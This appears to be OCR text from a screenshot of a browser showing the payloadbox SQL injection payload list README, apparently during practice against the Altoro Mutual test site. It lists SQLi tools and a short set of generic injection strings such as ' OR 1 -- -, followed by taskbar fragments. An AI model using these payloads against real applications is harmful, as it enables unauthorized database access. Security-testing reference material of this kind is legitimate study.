 FoxyProxy Standard – Get this E
payloadbox/sql-injection-paylo
Settings
Altoro Mutual
payloadbox/sql-injection-paylo
https://github.com/payloadbox/sql-injection-payload-list
README.md
DSSS – Damn Small SQLi Scanner
explo – Human And Machine Readable Web Vulnerability Testing Format
Blind-Sql-Bitshifting – Blind SQL-Injection via Bitshifting
Leviathan – Wide Range Mass Audit Toolkit
Blisqy – Exploit Time-based blind-SQL-injection in HTTP-Headers (MySQL/MariaDB)
Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
25°C
Mostly sunny
Search
DELL
ENG
IN
07:50
07-10-2023
4